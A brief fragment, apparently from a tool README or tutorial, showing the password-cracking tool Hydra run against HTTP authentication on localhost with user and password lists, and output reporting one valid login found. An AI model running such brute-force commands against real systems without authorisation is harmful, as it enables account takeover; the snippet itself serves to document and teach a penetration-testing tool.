 # hydra -L users.txt -P pass.txt http-get://localhost/
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes
only
Hydra (http://www.thc.org/thc-hydra) starting at 2015-02-10 15:11:57
[DATA] 1 task, 1 server, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking service http-get on port 80
[80][www] host: 1.2.3.4   login: user   password: tester
1 of 1 target successfully completed, 1 valid password found